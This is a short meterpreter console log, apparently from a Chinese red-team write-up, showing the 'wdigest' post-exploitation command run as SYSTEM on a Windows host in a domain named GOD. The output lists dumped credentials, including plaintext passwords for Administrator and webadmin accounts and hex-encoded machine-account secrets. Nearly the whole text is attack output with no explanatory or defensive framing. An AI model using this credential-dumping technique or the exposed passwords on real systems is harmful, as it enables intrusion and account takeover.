 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
AuthID Package Domain User Password
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;51113 NTLM
0;365429 Kerberos GOD Administrator Admin12345
0;1783481 Kerberos GOD webadmin admin!@#45
0;996 Negotiate GOD OWA2010CN-GOD$ dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 8b 5e d6 98 05 bd a7 62 11 52 3d 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
0;797045 Negotiate IIS APPPOOL DefaultAppPool dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 8b 5e d6 98 05 bd a7 62 11 52 3d 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
0;999 Negotiate GOD OWA2010CN-GOD$ dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 8b d6 98 05 bd a7 62 11 52 3d 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
渗透攻击红队
meterpreter >